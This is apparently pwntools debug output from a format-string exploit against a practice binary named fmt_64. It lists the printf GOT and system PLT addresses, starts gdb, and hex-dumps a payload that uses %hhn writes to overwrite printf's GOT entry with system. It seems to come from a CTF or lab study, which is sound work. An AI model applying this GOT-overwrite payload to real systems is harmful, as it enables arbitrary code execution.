 printf_got is 0x601020
system_plt is 0x40049c
[DEBUG] Wrote gdb script to '/tmp/pwnne6gmF.gdb'
file ./fmt_64
[*] running in new terminal: /usr/bin/gdb -q  "./fmt_64" 7107 -x "/tmp/pwnne6gmF.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q  "
./fmt_64" 7107 -x "/tmp/pwnne6gmF.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x87 bytes:
00000000  20 10 60 00  00 00 00 00  21 10 60 00  00 00 00 00  │ ·`·│····│!·`·│····│
00000010  22 10 60 00  00 00 00 00  23 10 60 00  00 00 00 00  │"·`·│····│#·`·│····│
00000020  24 10 60 00  00 00 00 00  25 10 60 00  00 00 00 00  │$·`·│····│%·`·│····│
00000030  26 10 60 00  00 00 00 00  27 10 60 00  00 00 00 00  │&·`·│····│'·`·│····│
00000040  25 39 32 63  25 36 24 68  68 6e 25 31  30 34 63 25  │%92c│%6$h│hn%1│04c%│
00000050  37 24 68 68  6e 25 36 30  63 25 38 24  68 68 6e 25  │7$hh│n%60│c%8$│hhn%│
00000060  31 39 32 63  25 39 24 68  68 6e 25 31  30 24 68 68  │192c│%9$h│hn%1│0$hh│
00000070  6e 25 31 31  24 68 68 6e  25 31 32 24  68 68 6e 25  │n%11│$hhn│%12$│hhn%│
00000080  31 33 24 68  68 6e 0a  │13$h│hn·│
00000087
Python